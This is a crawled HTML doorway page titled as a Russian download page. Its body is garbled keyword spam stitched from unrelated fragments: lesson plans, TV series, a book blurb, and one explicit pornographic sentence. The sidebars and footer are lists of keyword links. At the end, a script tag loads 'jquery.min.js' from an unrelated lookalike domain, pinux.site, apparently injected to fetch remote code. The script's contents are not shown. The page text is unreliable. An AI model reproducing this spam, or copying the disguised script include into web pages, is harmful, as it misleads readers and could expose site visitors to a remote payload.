

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-skachat-po-tu-storonu-izgorodi.html
body_size: 3869
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать по ту сторону изгороди - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать по ту сторону изгороди</h2>
                            </header>
                            <p>Разработка урока по теме "Предлог как часть речи", с презентацией. Roman Lokimin. Log in or sign up to contact Roman Lokimin or find more of your friends. Причастие. i У моря Петька и Мишка устало плелись по пустынному берегу моря, усеянному галькой, отшлифованной волнами. Отчаянные бойцы Бакуган Оригинальный постер первого сезона. Слева направо изображены: Шун. В 2007 году выступал руководителем отдела спецпроектов Департамента по управлению производством телевизионного холдинга «СТС Медиа». С 2014 по 2016 года был членом жюри и наставником в шоу. Шальная сисястая баба с жирной попкой забавно отсасывает хуй сына и решается принять тот. Льюис Кэрролл. Алиса в Зазеркалье----- Lewis Carroll. 
Скачать бесплатно или смотреть онлайн сериалы на английском языке с русскими и английскими субтитрами. ( Друзья, Альф, Волчонок и многие другие. Слава Вавилона не меркнет с годами. Прошли века, но мы до сих пор говорим о нем как о богатейшем из городов, а его сокровища по-прежнему будоражат воображение. Астаны ЖиреНТАевой Назкен Мусрепжановне главному специалисту службы управления персоналом ГУ «Аппарат акима. Roman Lokimin. Log in or sign up to contact Roman Lokimin or find more of your friends. 
Разработка урока по теме Предлог как часть речи , с презентацией. Скачать бесплатно или смотреть онлайн сериалы на английском языке с русскими. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. 
Пожалуйста, улучшите статью в соответствии с правилами написания статей.  Стиль этой. Вступление. Наш мир в опасности! Чтобы спасти Галактику, мы обязаны найти четыре. Методическая разработка по русскому языку (6 класс) по теме: Контрольные работы 6 класс. Читать книгу Самый богатый человек в Вавилоне онлайн. Автор: Джордж Клейсон. 
Как Бирс делает ужас обыденностью, а героев рассказов — монстрами, которые любят свои семьи. Можно ли снять хороший сериал? Конечно можно, и современные режиссеры доказали это. Дополнительные кампании для Warcraft 3: Frozen Throne стали появляться практически сразу после. Первая часть Воспоминаний посвящена годам детства, которые я провела в глухом уездном. Сказка Снежная королева читать: История первая, в которой рассказывается о зеркале и его. Читать книгу Винни Пух и Все-Все-Все онлайн. Автор: Алан Милн. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
Перед читателем книга, которая в буквальном смысле стала настольной не для одного. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-skachat-igru-velikie-sekrety-da-vinchi.html">Скачать игру великие секреты да винчи</a></li>
                                <li><a href="ybp4-sovremennyy-filosofskiy-slovar.html">Современный философский словарь</a></li>
                                <li><a href="ybp4-lyagushka-igry-skachat.html">Лягушка игры скачать</a></li>
                                <li><a href="ybp4-skachat-besplatno-igry-gonki-realnye.html">Скачать бесплатно игры гонки реальные</a></li>
                                <li><a href="ybp4-mama-laskovyy-may-tekst-pesni.html">Мама ласковый май текст песни</a></li>
                                <li><a href="ybp4-algebra-11-klass-mordkovich-2009-gdz.html">Алгебра 11 класс мордкович 2009 гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Roman Lokimin.</li>
<li>План-конспект урока по русскому языку (7 класс) на тему.</li>
<li>Сериалы на английском языке с русскими и английскими.</li>
<li>Льюис Кэрролл. Алиса в Зазеркалье.</li>
<li>Cartoon Network — Википедия.</li>
<li>Порно Босс порно фильмы HD смотреть бесплатно, скачать.</li>
<li>Бакуган — Википедия.</li>
<li>Методическая разработка по русскому языку (6 класс).</li>
<li>Амброз Бирс • Arzamas.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-dogovor-na-predstavlenie-interesov-v-ispolnitelnom-proizvodstve.html">Договор на представление интересов в исполнительном производстве</a></li>
                                            <li><a href="ybp4-drayvera-na-videokartu-gigabyte-gv-nx76g256d-rh.html">Драйвера на видеокарту gigabyte gv nx76g256d rh</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-tekst-pesni-rodnaya-zhena-vadim-klimov.html">Текст песни родная жена вадим климов</a></li>
                                            <li><a href="ybp4-slushat-onlayn-audioknigi-sergeya-lukyanenko.html">Слушать онлайн аудиокниги сергея лукьяненко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-raspisanie-dlya-muzykalnoy-shkoly-shablon.html">Расписание для музыкальной школы шаблон</a></li>
                                            <li><a href="ybp4-rezyume-na-dolzhnost-torgovogo-predstavitelya-obrazec.html">Резюме на должность торгового представителя образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-kniga-ocharovannyy-strannik-leskova.html">Книга очарованный странник лескова</a></li>
                                            <li><a href="ybp4-sladkaya-pesnya-barbi-kokteyl-minusovka.html">Сладкая песня барби коктейль минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
